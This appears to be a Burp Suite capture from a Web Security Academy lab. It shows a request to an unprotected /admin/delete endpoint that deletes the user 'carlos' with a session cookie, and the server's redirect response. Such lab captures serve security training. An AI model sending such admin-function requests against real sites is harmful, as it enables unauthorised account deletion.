 Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0adb00c103512d8e81ad1b2a00b2001d.web-security-academy.net
3 Cookie: session=5eryvZ7qAxvRS56iTo8b8oDOH3rLwvIA
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0)
Gecko/20100101 Firefox/143.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0adb00c103512d8e81ad1b2a00b2001d.web-security-academy.net/a
dmin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6